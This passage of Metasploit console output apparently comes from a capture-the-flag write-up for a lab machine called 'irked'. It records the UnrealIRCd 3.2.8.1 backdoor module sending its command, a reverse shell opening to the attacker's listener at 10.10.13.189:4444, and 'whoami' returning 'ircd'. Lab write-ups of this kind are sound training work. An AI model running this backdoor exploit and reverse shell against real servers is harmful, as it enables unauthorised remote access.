 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 10.10.13.189:4444
[*] 10.10.10.117:6697 - Connected to 10.10.10.117:6697...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo hUtLOarHtbUhmeKT;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "hUtLOarHtbUhmeKT\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (10.10.13.189:4444 -> 10.10.10.117:37078) at 2019-03-21 20:32:52 +0530
whoami
ircd